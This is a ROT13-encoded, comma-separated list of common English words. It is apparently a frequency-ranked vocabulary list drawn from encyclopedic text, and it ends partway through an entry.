eblre,sybbef,yvarhc,pheir,ceriragvba,cbgragvnyyl,bajneqf,gevcf,vzcbfrq,ubfgvat,fgevxvat,fgevpg,nqzvffvba,ncnegzragf,fbyryl,hgvyvgl,cebprrqrq,bofreingvbaf,rheb,vapvqragf,ivaly,cebsrffvba,unira,qvfgnag,rkcryyrq,evinyel,ehajnl,gbecrqb,mbarf,fuevar,qvzrafvbaf,vairfgvtngvbaf,yvguhnavn,vqnub,chefhvg,pbcrauntra,pbafvqrenoyl,ybpnyvgl,jveryrff,qrpernfr,trarf,gurezny,qrcbfvgf,uvaqv,unovgngf,jvguqenja,ovoyvpny,zbahzragf,pnfgvat,cyngrnh,gurfvf,znantref,sybbqvat,nffnffvangvba,npxabjyrqtrq,vagrevz,vafpevcgvba,thvqrq,cnfgbe,svanyr,vafrpgf,genafcbegrq,npgvivfgf,znefuny,vagrafvgl,nvevat,pneqvss,cebcbfnyf,yvsrfglyr,cerl,urenyq,pncvgby,nobevtvany,zrnfhevat,ynfgvat,vagrecergrq,bppheevat,qrfverq,qenjvatf,urnygupner,cnaryf,ryvzvangvba,bfyb,tunan,oybt,fnoun,vagrag,fhcrevagraqrag,tbireabef,onaxehcgpl,c.z.,rdhvgl,qvfx,ynlref,fybiravn,cehffvn,dhnegrg,zrpunavpf,tenqhngrf,cbyvgvpnyyl,zbaxf,fperracynl,angb,nofbeorq,gbccrq,crgvgvba,obyq,zbebppb,rkuvovgf,pnagreohel,choyvfu,enaxvatf,pengre,qbzvavpna,raunaprq,cynarf,yhgurena,tbireazragny,wbvaf,pbyyrpgvat,oehffryf,havsvrq,fgernx,fgengrtvrf,syntfuvc,fhesnprf,biny,nepuvir,rglzbybtl,vzcevfbazrag,vafgehpgbe,abgvat,erzvk,bccbfvat,freinag,ebgngvba,jvqgu,genaf,znxre,flagurfvf,rkprff,gnpgvpf,fanvy,ygq.,yvtugubhfr,frdhraprf,pbeajnyy,cynagngvba,zlgubybtl,cresbezf,sbhaqngvbaf,cbchyngrq,ubevmbagny,fcrrqjnl,npgvingrq,cresbezre,qvivat,pbaprvirq,rqzbagba,fhogebcvpny,raivebazragf,cebzcgrq,frzvsvanyf,pncf,ohyx,gernfhel,erperngvbany,gryrtencu,pbagvarag,cbegenvgf,eryrtngvba,pngubyvpf,tencu,irybpvgl,ehyref,raqnatrerq,frphyne,bofreire,yrneaf,vadhvel,vqby,qvpgvbanel,pregvsvpngvba,rfgvzngr,pyhfgre,nezravn,bofreingbel,erivirq,anqh,pbafhzref,ulcbgurfvf,znahfpevcgf,pbagragf,nethzragf,rqvgvat,genvyf,nepgvp,rffnlf,orysnfg,npdhver,cebzbgvbany,haqregnxra,pbeevqbe,cebprrqvatf,nagnepgvp,zvyyraavhz,ynoryf,qryrtngrf,irtrgngvba,nppynvz,qverpgvat,fhofgnapr,bhgpbzr,qvcybzn,cuvybfbcure,znygn,nyonavna,ivpvavgl,qrtp,yrtraqf,ertvzragf,pbafrag,greebevfg,fpnggrerq,cerfvqragf,tenivgl,bevragngvba,qrcyblzrag,qhpul,ershfrf,rfgbavn,pebjarq,frcnengryl,erabingvba,evfrf,jvyqrearff,bowrpgvirf,nterrzragf,rzcerff,fybcrf,vapyhfvba,rdhnyvgl,qrperr,onyybg,pevgvpvfrq,ebpurfgre,erpheevat,fgehttyrq,qvfnoyrq,uraev,cbyrf,cehffvna,pbaireg,onpgrevn,cbbeyl,fhqna,trbybtvpny,jlbzvat,pbafvfgragyl,zvavzny,jvguqenjny,vagreivrjrq,cebkvzvgl,ercnvef,vavgvngvirf,cnxvfgnav,erchoyvpnaf,cebcntnaqn,ivvv,nofgenpg,pbzzrepvnyyl,ninvynovyvgl,zrpunavfzf,ancyrf,qvfphffvbaf,haqreylvat,yraf,cebpynvzrq,nqivfrq,fcryyvat,nhkvyvnel,nggenpg,yvguhnavna,rqvgbef,b'oevra,nppbeqnapr,zrnfherzrag,abiryvfg,hffe,sbezngf,pbhapvyf,pbagrfgnagf,vaqvr,snprobbx,cnevfurf,oneevre,onggnyvbaf,fcbafbe,pbafhygvat,greebevfz,vzcyrzrag,htnaqn,pehpvny,hapyrne,abgvba,qvfgvathvfu,pbyyrpgbe,nggenpgvbaf,svyvcvab,rpbybtl,vairfgzragf,pncnovyvgl,erabingrq,vprynaq,nyonavn,npperqvgrq,fpbhgf,nezbe,fphycgbe,pbtavgvir,reebef,tnzvat,pbaqrzarq,fhpprffvir,pbafbyvqngrq,onebdhr,ragevrf,erthyngbel,erfreirq,gernfhere,inevnoyrf,nebfr,grpuabybtvpny,ebhaqrq,cebivqre,euvar,nterrf,npphenpl,traren,qrpernfrq,senaxsheg,rphnqbe,rqtrf,cnegvpyr,eraqrerq,pnyphyngrq,pnerref,snpgvba,evsyrf,nzrevpnf,tnryvp,cbegfzbhgu,erfvqrf,zrepunagf,svfpny,cerzvfrf,pbva,qenjf,cerfragre,npprcgnapr,prerzbavrf,cbyyhgvba,pbafrafhf,zrzoenar,oevtnqvre,abarguryrff,traerf,fhcreivfvba,cerqvpgrq,zntavghqr,svavgr,qvssre,naprfgel,inyr,qryrtngvba,erzbivat,cebprrqf,cynprzrag,rzvtengrq,fvoyvatf,zbyrphyrf,cnlzragf,pbafvqref,qrzbafgengvba,cebcbegvba,arjre,inyir,npuvrivat,pbasrqrengvba,pbagvahbhfyl,yhkhel,abger,vagebqhpvat,pbbeqvangrf,punevgnoyr,fdhnqebaf,qvfbeqref,trbzrgel,jvaavcrt,hyfgre,ybnaf,ybatgvzr,erprcgbe,cerprqvat,orytenqr,znaqngr,jerfgyre,arvtuobheubbq,snpgbevrf,ohqquvfz,vzcbegrq,frpgbef,cebgntbavfg,fgrrc,rynobengr,cebuvovgrq,negvsnpgf,cevmrf,chcvy,pbbcrengvir,fbirervta,fhofcrpvrf,pneevref,nyyzhfvp,angvbanyf,frggvatf,nhgbovbtencul,arvtuobeubbqf,nanybt,snpvyvgngr,ibyhagnel,wbvagyl,arjsbhaqynaq,betnavmvat,envqf,rkrepvfrf,abory,znpuvarel,onygvp,pebc,tenavgr,qrafr,jrofvgrf,znaqngbel,frrxf,fheeraqrerq,nagubybtl,pbzrqvna,obzof,fybg,flabcfvf,pevgvpnyyl,nepnqr,znexvat,rdhngvbaf,unyyf,vaqb,vanhthengrq,rzonexrq,fcrrqf,pynhfr,vairagvba,cerzvrefuvc,yvxrjvfr,cerfragvat,qrzbafgengr,qrfvtaref,betnavmr,rknzvarq,xz/u,oninevn,gebbc,ersrerr,qrgrpgvba,mhevpu,cenvevr,enccre,jvatfcna,rhebivfvba,yhkrzobhet,fybinxvn,vaprcgvba,qvfchgrq,znzznyf,ragercerarhe,znxref,rinatryvpny,lvryq,pyretl,genqrznex,qrshapg,nyybpngrq,qrcvpgvat,ibypnavp,onggrq,pbadhrerq,fphycgherf,cebivqref,ersyrpgf,nezbherq,ybpnyf,jnyg,uremrtbivan,pbagenpgrq,ragvgvrf,fcbafbefuvc,cebzvarapr,sybjvat,rguvbcvn,znexrgrq,pbecbengvbaf,jvguqenj,pneartvr,vaqhprq,vairfgvtngrq,cbegsbyvb,sybjrevat,bcvavbaf,ivrjvat,pynffebbz,qbangvbaf,obhaqrq,creprcgvba,yrvprfgre,sehvgf,puneyrfgba,npnqrzvpf,fgnghgr,pbzcynvagf,fznyyrfg,qrprnfrq,crgebyrhz,erfbyirq,pbzznaqref,nytroen,fbhgunzcgba,zbqrf,phygvingvba,genafzvggre,fcryyrq,bognvavat,fvmrf,nper,cntrnag,ongf,nooerivngrq,pbeerfcbaqrapr,oneenpxf,srnfg,gnpxyrf,enwn,qrevirf,trbybtl,qvfchgrf,genafyngvbaf,pbhagrq,pbafgnagvabcyr,frngvat,znprqbavn,ceriragvat,nppbzzbqngvba,ubzrynaq,rkcyberq,vainqrq,cebivfvbany,genafsbez,fcurer,hafhpprffshyyl,zvffvbanevrf,pbafreingvirf,uvtuyvtugf,genprf,betnavfzf,bcrayl,qnapref,sbffvyf,nofrag,zbanepul,pbzovavat,ynarf,fgvag,qlanzvpf,punvaf,zvffvyrf,fperravat,zbqhyr,gevohar,trarengvat,zvaref,abggvatunz,frbhy,habssvpvny,bjvat,yvaxvat,erunovyvgngvba,pvgngvba,ybhvfivyyr,zbyyhfx,qrcvpgf,qvssreragvny,mvzonojr,xbfbib,erpbzzraqngvbaf,erfcbafrf,cbggrel,fpbere,nvqrq,rkprcgvbaf,qvnyrpgf,gryrpbzzhavpngvbaf,qrsvarf,ryqreyl,yhane,pbhcyrq,sybja,25gu,rfca,sbezhyn_1,obeqrerq,sentzragf,thvqryvarf,tlzanfvhz,inyhrq,pbzcyrkvgl,cncny,cerfhznoyl,zngreany,punyyratvat,erhavgrq,nqinapvat,pbzcevfrq,hapregnva,snibenoyr,gjrysgu,pbeerfcbaqrag,abovyvgl,yvirfgbpx,rkcerffjnl,puvyrna,gvqr,erfrnepure,rzvffvbaf,cebsvgf,yratguf,nppbzcnalvat,jvgarffrq,vgharf,qenvantr,fybcr,ervasbeprq,srzvavfg,fnafxevg,qrirybcf,culfvpvnaf,bhgyrgf,vfoa,pbbeqvangbe,nirentrq,grezrq,bpphcl,qvntabfrq,lrneyl,uhznavgnevna,cebfcrpg,fcnprpensg,fgrzf,ranpgrq,yvahk,naprfgbef,xneangnxn,pbafgvghgr,vzzvtenag,guevyyre,rppyrfvnfgvpny,trarenyf,pryroengvbaf,raunapr,urngvat,nqibpngrq,rivqrag,nqinaprf,obzoneqzrag,jngrefurq,fuhggyr,jvpxrg,gjvggre,nqqf,oenaqrq,grnpurf,fpurzrf,crafvba,nqibpnpl,pbafreingbel,pnveb,inefvgl,serfujngre,cebivqrapr,frrzvatyl,furyyf,phvfvar,fcrpvnyyl,crnxf,vagrafvir,choyvfurf,gevybtl,fxvyyrq,anpvbany,harzcyblzrag,qrfgvangvbaf,cnenzrgref,irefrf,genssvpxvat,qrgrezvangvba,vasvavgr,fnivatf,nyvtazrag,yvathvfgvp,pbhagelfvqr,qvffbyhgvba,zrnfherzragf,nqinagntrf,yvprapr,fhosnzvyl,uvtuynaqf,zbqrfg,ertrag,nytrevn,perfg,grnpuvatf,xabpxbhg,oerjrel,pbzovar,pbairagvbaf,qrfpraqrq,punffvf,cevzvgvir,svwv,rkcyvpvgyl,phzoreynaq,hehthnl,ynobengbevrf,olcnff,ryrpg,vasbezny,cerprqrq,ubybpnhfg,gnpxyr,zvaarncbyvf,dhnagvgl,frphevgvrf,pbafbyr,qbpgbeny,eryvtvbaf,pbzzvffvbaref,rkcregvfr,hairvyrq,cerpvfr,qvcybzng,fgnaqvatf,vasnag,qvfpvcyvarf,fvpvyl,raqbefrq,flfgrzngvp,punegrq,nezberq,zvyq,yngreny,gbjafuvcf,uheyvat,cebyvsvp,vairfgrq,jnegvzr,pbzcngvoyr,tnyyrevrf,zbvfg,onggyrsvryq,qrpbengvba,pbairag,ghorf,greerfgevny,abzvarr,erdhrfgf,qryrtngr,yrnfrq,qhonv,cbyne,nccylvat,nqqerffrf,zhafgre,fvatf,pbzzrepvnyf,grnzrq,qnaprf,ryriragu,zvqynaq,prqne,syrr,fnaqfgbar,fanvyf,vafcrpgvba,qvivqr,nffrg,gurzrq,pbzcnenoyr,cnenzbhag,qnvel,nepunrbybtl,vagnpg,vafgvghgrf,erpgnathyne,vafgnaprf,cunfrf,ersyrpgvat,fhofgnagvnyyl,nccyvrf,inpnag,ynpxrq,pbcn,pbybherq,rapbhagref,fcbafbef,rapbqrq,cbffrff,erirahrf,hpyn,punverq,n.z.,ranoyvat,cynljevtug,fgbxr,fbpvbybtl,gvorgna,senzrf,zbggb,svanapvat,vyyhfgengvbaf,tvoenygne,pungrnh,obyvivn,genafzvggrq,rapybfrq,crefhnqrq,hetrq,sbyqrq,fhssbyx,erthyngrq,oebf.,fhoznevarf,zlgu,bevragny,znynlfvna,rssrpgvirarff,aneebjyl,nphgr,fhax,ercyvrq,hgvyvmrq,gnfznavn,pbafbegvhz,dhnagvgvrf,tnvaf,cnexjnl,raynetrq,fvqrq,rzcyblref,nqrdhngr,nppbeqvatyl,nffhzcgvba,onyynq,znfpbg,qvfgnaprf,crnxvat,fnkbal,cebwrpgrq,nssvyvngvba,yvzvgngvbaf,zrgnyf,thngrznyn,fpbgf,gurngref,xvaqretnegra,ireo,rzcyblre,qvssref,qvfpunetr,pbagebyyre,frnfbany,znepuvat,theh,pnzchfrf,nibvqrq,ingvpna,znbev,rkprffvir,punegrerq,zbqvsvpngvbaf,pnirf,zbargnel,fnpenzragb,zvkvat,vafgvghgvbany,pryroevgvrf,veevtngvba,funcrf,oebnqpnfgre,nagurz,nggevohgrf,qrzbyvgvba,bssfuber,fcrpvsvpngvba,fheirlf,lhtbfyni,pbagevohgbe,nhqvgbevhz,yronarfr,pncghevat,nvecbegf,pynffebbzf,puraanv,cnguf,graqrapl,qrgrezvavat,ynpxvat,hctenqr,fnvybef,qrgrpgrq,xvatqbzf,fbirervtagl,serryl,qrpbengvir,zbzraghz,fpubyneyl,trbetrf,tnaquv,fcrphyngvba,genafnpgvbaf,haqregbbx,vagrenpg,fvzvynevgvrf,pbir,grnzzngr,pbafgvghgrq,cnvagref,graqf,znqntnfpne,cnegarefuvcf,nstuna,crefbanyvgvrf,nggnvarq,erobhaqf,znffrf,flantbthr,erbcrarq,nflyhz,rzorqqrq,vzntvat,pngnybthr,qrsraqref,gnkbabzl,svore,nsgrejneq,nccrnyrq,pbzzhavfgf,yvfoba,evpn,whqnvfz,nqivfre,ongfzna,rpbybtvpny,pbzznaqf,ytog,pbbyvat,npprffrq,jneqf,fuvin,rzcyblf,guveqf,fpravp,jbeprfgre,gnyyrfg,pbagrfgnag,uhznavgvrf,rpbabzvfg,grkgvyr,pbafgvghrapvrf,zbgbejnl,genz,crephffvba,pybgu,yrvfher,1880f,onqra,syntf,erfrzoyr,evbgf,pbvarq,fvgpbz,pbzcbfvgr,vzcyvrf,qnlgvzr,gnamnavn,cranygvrf,bcgvbany,pbzcrgvgbe,rkpyhqrq,fgrrevat,erirefrq,nhgbabzl,erivrjre,oernxguebhtu,cebsrffvbanyyl,qnzntrf,cbzrenavna,qrchgvrf,inyyrlf,iragherf,uvtuyvtugrq,ryrpgbengr,znccvat,fubegrarq,rkrphgvirf,gregvnel,fcrpvzra,ynhapuvat,ovoyvbtencul,fnax,chefhvat,ovanel,qrfpraqnag,znepurq,angvirf,vqrbybtl,ghexf,nqbys,nepuqvbprfr,gevohany,rkprcgvbany,avtrevna,cersrerapr,snvyf,ybnqvat,pbzronpx,inphhz,sniberq,nygre,erzanagf,pbafrpengrq,fcrpgngbef,geraqf,cngevnepu,srrqonpx,cnirq,fragraprf,pbhapvyybe,nfgebabzl,nqibpngrf,oebnqre,pbzzragngbe,pbzzvffvbaf,vqragvslvat,erirnyvat,gurngerf,vapbzcyrgr,ranoyrf,pbafgvghrag,ersbezngvba,genpg,unvgv,ngzbfcurevp,fperrarq,rkcybfvir,pmrpubfybinxvn,npvqf,flzobyvp,fhoqvivfvba,yvorenyf,vapbecbengr,punyyratre,revr,svyzznxre,yncf,xnmnxufgna,betnavmngvbany,ribyhgvbanel,purzvpnyf,qrqvpngvba,evirefvqr,snhan,zbguf,znunenfugen,naarkrq,tra.,erfrzoyrf,haqrejngre,tnearerq,gvzryvar,erznxr,fhvgrq,rqhpngbe,urpgnerf,nhgbzbgvir,srnerq,yngivn,svanyvfg,aneengbe,cbegnoyr,nvejnlf,cyndhr,qrfvtavat,ivyyntref,yvprafvat,synax,fgnghrf,fgehttyrf,qrhgfpur,zvtengrq,pryyhyne,wnpxfbaivyyr,jvzoyrqba,qrsvavat,uvtuyvtug,cercnengbel,cynargf,pbybtar,rzcybl,serdhrapvrf,qrgnpuzrag,ernqvyl,yvoln,erfvta,unyg,uryvpbcgref,errs,ynaqznexf,pbyynobengvir,veerthyne,ergnvavat,uryfvaxv,sbyxyber,jrnxrarq,ivfpbhag,vagreerq,cebsrffbef,zrzbenoyr,zrtn,ercregbver,ebjvat,qbefny,nyorvg,cebterffrq,bcrengvir,pbebangvba,yvare,gryhth,qbznvaf,cuvyunezbavp,qrgrpg,oratnyv,flagurgvp,grafvbaf,ngynf,qenzngvpnyyl,cnenylzcvpf,kobk,fuver,xvri,yratgul,fhrq,abgbevbhf,frnf,fperrajevgre,genafsref,ndhngvp,cvbarref,harfpb,enqvhf,nohaqnag,ghaaryf,flaqvpngrq,vairagbe,npperqvgngvba,wnarveb,rkrgre,prerzbavny,bznun,pnqrg,cerqngbef,erfvqrq,cebfr,fynivp,cerpvfvba,noobg,qrvgl,ratntvat,pnzobqvn,rfgbavna,pbzcyvnapr,qrzbafgengvbaf,cebgrfgref,ernpgbe,pbzzbqber,fhpprffrf,puebavpyrf,zner,rkgnag,yvfgvatf,zvarenyf,gbaarf,cnebql,phygvingrq,genqref,cvbarrevat,fhccyrzrag,fybinx,cercnengvbaf,pbyyvfvba,cnegarerq,ibpngvbany,ngbzf,znynlnynz,jrypbzrq,qbphzragngvba,pheirq,shapgvbavat,cerfragyl,sbezngvbaf,vapbecbengrf,anmvf,obgnavpny,ahpyrhf,rguvpny,terrxf,zrgevp,nhgbzngrq,jurerol,fgnapr,rhebcrnaf,qhrg,qvfnovyvgl,chepunfvat,rznvy,gryrfpbcr,qvfcynprq,fbqvhz,pbzcnengvir,cebprffbe,vaavat,cerpvcvgngvba,nrfgurgvp,vzcbeg,pbbeqvangvba,srhq,nygreangviryl,zbovyvgl,gvorg,ertnvarq,fhpprrqvat,uvrenepul,ncbfgbyvp,pngnybt,ercebqhpgvba,vafpevcgvbaf,ivpne,pyhfgref,cbfguhzbhfyl,evpna,ybbfryl,nqqvgvbaf,cubgbtencuvp,abjnqnlf,fryrpgvir,qrevingvir,xrlobneqf,thvqrf,pbyyrpgviryl,nssrpgvat,pbzovarf,bcrenf,argjbexvat,qrpvfvir,grezvangrq,pbagvahvgl,svavfurf,naprfgbe,pbafhy,urngrq,fvzhyngvba,yrvcmvt,vapbecbengvat,trbetrgbja,sbezhyn_2,pvepn,sberfgel,cbegenlny,pbhapvyybef,nqinaprzrag,pbzcynvarq,sberjvatf,pbasvarq,genafnpgvba,qrsvavgvbaf,erqhprf,gryrivfrq,1890f,encvqf,curabzran,orynehf,nycf,ynaqfpncrf,dhnegreyl,fcrpvsvpngvbaf,pbzzrzbengr,pbagvahngvba,vfbyngvba,nagraan,qbjafgernz,cngragf,rafhvat,graqrq,fntn,yvsrybat,pbyhzavfg,ynoryrq,tlzanfgvpf,cnchn,nagvpvcngrq,qrzvfr,rapbzcnffrf,znqenf,nagnepgvpn,vagreiny,vpba,enzf,zvqynaqf,vaterqvragf,cevbel,fgeratgura,ebhtr,rkcyvpvg,tnmn,ntvat,frphevat,naguebcbybtl,yvfgraref,nqncgngvbaf,haqrejnl,ivfgn,znynl,sbegvsvrq,yvtugjrvtug,ivbyngvbaf,pbapregb,svanaprq,wrfhvg,bofreiref,gehfgrr,qrfpevcgvbaf,abeqvp,erfvfgnag,bcgrq,npprcgf,cebuvovgvba,naquen,vasyngvba,arteb,jubyyl,vzntrel,fche,vafgehpgrq,tybhprfgre,plpyrf,zvqqyrfrk,qrfgeblref,fgngrjvqr,rinphngrq,ulqrenonq,crnfnagf,zvpr,fuvclneq,pbbeqvangr,cvgpuvat,pbybzovna,rkcybevat,ahzorevat,pbzcerffvba,pbhagrff,uvnghf,rkprrq,enprq,nepuvcryntb,genvgf,fbvyf,b'pbaabe,ibjry,naqebvq,snpgb,natbyn,nzvab,ubyqref,ybtvfgvpf,pvephvgf,rzretrapr,xhjnvg,cnegvgvba,rzrevghf,bhgpbzrf,fhozvffvba,cebzbgrf,onenpx,artbgvngrq,ybnarq,fgevccrq,50gu,rkpningvbaf,gerngzragf,svrepr,cnegvpvcnag,rkcbegf,qrpbzzvffvbarq,pnzrb,erznexrq,erfvqraprf,shfryntr,zbhaq,haqretb,dhneel,abqr,zvqjrfg,fcrpvnyvmvat,bpphcvrf,rgp.,fubjpnfr,zbyrphyr,bssf,zbqhyrf,fnyba,rkcbfvgvba,erivfvba,crref,cbfvgvbarq,uhagref,pbzcrgrf,nytbevguzf,erfvqr,mntero,pnypvhz,henavhz,fvyvpba,nvef,pbhagrecneg,bhgyrg,pbyyrpgbef,fhssvpvragyl,pnaoreen,vazngrf,nangbzl,rafhevat,pheirf,nivi,svernezf,onfdhr,ibypnab,guehfg,furvxu,rkgrafvbaf,vafgnyyngvbaf,nyhzvahz,qnexre,fnpxrq,rzcunfvmrq,nyvtarq,nffregrq,cfrhqbalz,fcnaavat,qrpbengvbaf,rvtugrragu,beovgny,fcngvny,fhoqvivqrq,abgngvba,qrpnl,znprqbavna,nzraqrq,qrpyvavat,plpyvfg,srng,hahfhnyyl,pbzzhgre,ovegucynpr,yngvghqr,npgvingvba,bireurnq,30gu,svanyvfgf,juvgrf,raplpybcrqvn,grabe,dngne,fheivirf,pbzcyrzrag,pbapragengvbaf,hapbzzba,nfgebabzvpny,onatnyber,cvhf,trabzr,zrzbve,erpehvg,cebfrphgbe,zbqvsvpngvba,cnverq,pbagnvare,onfvyvpn,neyvatgba,qvfcynprzrag,treznavp,zbatbyvn,cebcbegvbany,qrongrf,zngpurq,pnyphggn,ebjf,gruena,nrebfcnpr,cerinyrag,nevfr,ybjynaq,24gu,fcbxrfzna,fhcreivfrq,nqiregvfrzragf,pynfu,gharf,eriryngvba,jnaqreref,dhnegresvanyf,svfurevrf,fgrnqvyl,zrzbvef,cnfgbeny,erarjnoyr,pbasyhrapr,npdhvevat,fgevcf,fybtna,hcfgernz,fpbhgvat,nanylfg,cenpgvgvbaref,gheovar,fgeratgurarq,urnivre,ceruvfgbevp,cyheny,rkpyhqvat,vfyrf,crefrphgvba,gheva,ebgngvat,ivyynva,urzvfcurer,hanjner,nenof,pbechf,eryvrq,fvathyne,hanavzbhf,fpubbyvat,cnffvir,natyrf,qbzvanapr,vafgvghgrq,nevn,bhgfxvegf,onynaprq,ortvaavatf,svanapvnyyl,fgehpgherq,cnenpuhgr,ivrjre,nggvghqrf,fhowrpgrq,rfpncrf,qreolfuver,rebfvba,nqqerffvat,fglyrq,qrpynevat,bevtvangvat,pbygf,nqwhfgrq,fgnvarq,bppheerapr,sbegvsvpngvbaf,ontuqnq,avgebtra,ybpnyvgvrf,lrzra,tnyjnl,qroevf,ybqm,ivpgbevbhf,cuneznprhgvpny,fhofgnaprf,haanzrq,qjryyvat,ngbc,qrirybczragny,npgvivfz,ibgre,ershtrr,sberfgrq,eryngrf,bireybbxvat,trabpvqr,xnaanqn,vafhssvpvrag,birefnj,cnegvfna,qvbkvqr,erpvcvragf,snpgvbaf,zbegnyvgl,pnccrq,rkcrqvgvbaf,erprcgbef,erbetnavmrq,cebzvaragyl,ngbz,sybbqrq,syhgr,bepurfgeny,fpevcgf,zngurzngvpvna,nvecynl,qrgnpurq,erohvyqvat,qjnes,oebgureubbq,fnyingvba,rkcerffvbaf,nenovna,pnzrebba,cbrgvp,erpehvgvat,ohaqrfyvtn,vafregrq,fpenccrq,qvfnovyvgvrf,rinphngvba,cnfun,haqrsrngrq,pensgf,evghnyf,nyhzvavhz,abez,cbbyf,fhozretrq,bpphclvat,cngujnl,rknzf,cebfcrevgl,jerfgyref,cebzbgvbaf,onfny,crezvgf,angvbanyvfz,gevz,zretr,tnmrggr,gevohgnevrf,genafpevcgvba,pnfgr,cbegb,rzretr,zbqryrq,nqwbvavat,pbhagrecnegf,cnenthnl,erqrirybczrag,erarjny,haeryrnfrq,rdhvyvoevhz,fvzvynevgl,zvabevgvrf,fbivrgf,pbzcevfr,abqrf,gnfxrq,haeryngrq,rkcverq,wbuna,cerphefbe,rknzvangvbaf,ryrpgebaf,fbpvnyvfz,rkvyrq,nqzvenygl,sybbqf,jvtna,abacebsvg,ynpxf,oevtnqrf,fperraf,ercnverq,unabire,snfpvfg,ynof,bfnxn,qrynlf,whqtrq,fgnghgbel,pbyg,pby.,bssfcevat,fbyivat,oerq,nffvfgvat,ergnvaf,fbznyvn,tebhcrq,pbeerfcbaqf,ghavfvn,puncynva,rzvarag,pubeq,22aq,fcnaf,iveny,vaabingvbaf,cbffrffvbaf,zvxunvy,xbyxngn,vprynaqvp,vzcyvpngvbaf,vagebqhprf,enpvfz,jbexsbepr,nygb,pbzchyfbel,nqzvgf,prafbefuvc,bafrg,eryhpgnag,vasrevbe,vpbavp,cebterffvba,yvnovyvgl,gheabhg,fngryyvgrf,orunivbeny,pbbeqvangrq,rkcybvgngvba,cbfgrevbe,nirentvat,sevatr,xenxbj,zbhagnvabhf,terrajvpu,cnen,cynagngvbaf,ervasbeprzragf,bssrevatf,snzrq,vagreinyf,pbafgenvagf,vaqvivqhnyyl,ahgevgvba,1870f,gnkngvba,guerfubyq,gbzngbrf,shatv,pbagenpgbe,rguvbcvna,ncceragvpr,qvnorgrf,jbby,thwneng,ubaqhenf,abefr,ohpunerfg,23eq,nethnoyl,nppbzcnal,cebar,grnzzngrf,creraavny,inpnapl,cbylgrpuavp,qrsvpvg,bxvanjn,shapgvbanyvgl,erzvavfprag,gbyrenapr,genafsreevat,zlnazne,pbapyhqrf,arvtuobhef,ulqenhyvp,rpbabzvpnyyl,fybjre,cybgf,punevgvrf,flabq,vairfgbe,pngubyvpvfz,vqragvsvrf,oebak,vagrecergngvbaf,nqirefr,whqvpvnel,urerqvgnel,abzvany,frafbe,flzzrgel,phovp,gevnathyne,granagf,qvivfvbany,bhgernpu,ercerfragngvbaf,cnffntrf,haqretbvat,pnegevqtr,grfgvsvrq,rkprrqrq,vzcnpgf,yvzvgvat,envyebnqf,qrsrngf,ertnva,eraqrevat,uhzvq,ergerngrq,eryvnovyvgl,tbireabengr,nagjrec,vasnzbhf,vzcyvrq,cnpxntvat,ynuber,genqrf,ovyyrq,rkgvapgvba,rpbyr,erwbvarq,erpbtavmrf,cebwrpgvba,dhnyvsvpngvbaf,fgevcrf,sbegf,fbpvnyyl,yrkvatgba,npphengryl,frkhnyvgl,jrfgjneq,jvxvcrqvn,cvytevzntr,nobyvgvba,pubeny,fghggtneg,arfgf,rkcerffvat,fgevxrbhgf,nffrffrq,zbanfgrevrf,erpbafgehpgrq,uhzbebhf,znekvfg,sregvyr,pbafbeg,heqh,cngebantr,crehivna,qrivfrq,ylevp,onon,anffnh,pbzzhavfz,rkgenpgvba,cbchyneyl,znexvatf,vanovyvgl,yvgvtngvba,nppbhagrq,cebprffrq,rzvengrf,grzcb,pnqrgf,rcbalzbhf,pbagrfgf,oebnqyl,bkvqr,pbheglneq,sevtngr,qverpgbel,ncrk,bhgyvar,ertrapl,puvrsyl,cngebyf,frpergnevng,pyvssf,erfvqrapl,cevil,neznzrag,nhfgenyvnaf,qbefrg,trbzrgevp,trargvpf,fpubynefuvcf,shaqenvfvat,syngf,qrzbtencuvp,zhygvzrqvn,pncgnvarq,qbphzragnevrf,hcqngrf,pnainf,oybpxnqr,threevyyn,fbatjevgvat,nqzvavfgengbef,vagnxr,qebhtug,vzcyrzragvat,senpgvba,pnaarf,ershfny,vafpevorq,zrqvgngvba,naabhapvat,rkcbegrq,onyybgf,sbezhyn_3,phengbe,onfry,nepurf,sybhe,fhobeqvangr,pbasebagngvba,teniry,fvzcyvsvrq,orexfuver,cngevbgvp,ghvgvba,rzcyblvat,freiref,pnfgvyr,cbfgvat,pbzovangvbaf,qvfpunetrq,zvavngher,zhgngvbaf,pbafgryyngvba,vapneangvba,vqrnyf,arprffvgl,tenagvat,naprfgeny,pebjqf,cvbarrerq,zbezba,zrgubqbybtl,enzn,vaqverpg,pbzcyrkrf,oninevna,cngebaf,hggne,fxryrgba,obyyljbbq,syrzvfu,ivnoyr,oybp,oerrqf,gevttrerq,fhfgnvanovyvgl,gnvyrq,ersreraprq,pbzcyl,gnxrbire,yngivna,ubzrfgrnq,cyngbba,pbzzhany,angvbanyvgl,rkpningrq,gnetrgvat,fhaqnlf,cbfrq,culfvpvfg,gheerg,raqbjzrag,znetvany,qvfcngpurq,pbzzragngbef,erabingvbaf,nggnpuzrag,pbyynobengvbaf,evqtrf,oneevref,boyvtngvbaf,funerubyqref,cebs.,qrsrafrf,cerfvqrq,evgr,onpxtebhaqf,neovgenel,nssbeqnoyr,tybhprfgrefuver,guvegrragu,vayrg,zvavfrevrf,cbffrffrf,qrgnvarq,cerffherf,fhofpevcgvba,ernyvfz,fbyvqnevgl,cebgb,cbfgtenqhngr,abha,ohezrfr,nohaqnapr,ubzntr,ernfbavat,nagrevbe,ebohfg,srapvat,fuvsgvat,ibjryf,tneqr,cebsvgnoyr,ybpu,napuberq,pbnfgyvar,fnzbn,grezvabybtl,cebfgvghgvba,zntvfgengr,irarmhryna,fcrphyngrq,erthyngr,svkgher,pbybavfgf,qvtvg,vaqhpgvba,znaarq,rkcrqvgvbanel,pbzchgngvbany,pragraavny,cevapvcnyyl,irva,cerfreivat,ratvarrerq,ahzrevpny,pnapryyngvba,pbasreerq,pbagvahnyyl,obear,frrqrq,nqiregvfrzrag,hanavzbhfyl,gerngvrf,vasrpgvbaf,vbaf,frafbef,ybjrerq,nzcuvovbhf,ynin,sbhegrragu,onuenva,avntnen,avpnenthn,fdhnerf,pbatertngvbaf,26gu,crevbqvp,cebcevrgnel,1860f,pbagevohgbef,fryyre,biref,rzvffvba,cebprffvba,cerfhzrq,vyyhfgengbe,mvap,tnfrf,graf,nccyvpnoyr,fgergpurf,ercebqhpgvir,fvkgrragu,nccnenghf,nppbzcyvfuzragf,pnabr,thnz,bccbfr,erpehvgzrag,npphzhyngrq,yvzrevpx,anzvovn,fgntvat,erzvkrf,beqanapr,hapregnvagl,crqrfgevna,grzcrengr,gernfba,qrcbfvgrq,ertvfgel,prenzolpvqnr,nggenpgvat,ynaxna,er